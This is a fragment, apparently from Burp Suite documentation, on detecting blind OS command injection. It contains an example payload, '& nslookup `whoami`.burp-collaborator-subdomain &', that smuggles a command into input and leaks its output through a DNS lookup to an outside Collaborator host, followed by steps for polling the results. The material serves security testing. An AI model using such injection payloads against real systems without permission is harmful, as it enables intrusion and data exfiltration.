
A command that obtains
information, such as the
command.
whoami
For example,
& nslookup
`whoami`.burp-collaborator-
may cause a DNS
subdomain &
lookup to the Burp Collaborator
subdomain. This lookup will contain
the result of the
command.
whoami
Click
Send
.
Go to the
Collaborator
tab and click
Poll now
. Any interactions with the
Collaborator server are listed in the
table.
Review the details of any interactions